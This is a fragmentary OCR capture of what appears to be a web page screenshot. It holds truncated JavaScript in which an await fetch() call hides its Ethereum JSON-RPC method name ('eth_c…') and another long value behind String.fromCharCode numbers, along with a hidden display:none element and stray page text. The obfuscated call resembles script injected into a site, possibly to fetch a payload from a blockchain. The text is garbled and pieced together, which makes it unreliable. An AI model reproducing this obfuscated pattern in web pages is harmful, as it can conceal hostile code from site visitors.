
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
X2 instruction set required RAM: fast
d an […]
Leave a comment
le="display:none;"